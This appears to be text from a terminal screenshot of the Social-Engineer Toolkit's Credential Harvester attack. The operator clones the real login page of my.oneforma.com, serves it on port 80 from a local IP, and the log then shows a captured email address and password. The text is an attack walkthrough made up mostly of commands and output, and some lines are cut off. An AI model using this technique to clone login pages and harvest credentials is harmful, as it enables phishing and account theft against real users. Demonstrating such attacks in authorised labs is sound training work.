 set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.0.199]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://my.oneforma.com/Account/login
[*] Cloning the website: https://my.oneforma.com/Account/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardle
a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.0.104 - - [30/Jan/2025 02:28:51] "GET / HTTP/1.1" 200 -
10.0.0.104 - - [30/Jan/2025 02:28:52] "GET /cdn-cgi/challenge-platform/scripts/jsd/main.js HTTP
[*] WE GOT A HIT! Printing the output:
PARAM: form_random_token_1=7bdeba2ad41183ca
PARAM: sso=
PARAM: return=
PARAM: ipqResult=
POSSIBLE USERNAME FIELD FOUND: email=desafio@gmail.com
POSSIBLE PASSWORD FIELD FOUND: password=123456
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.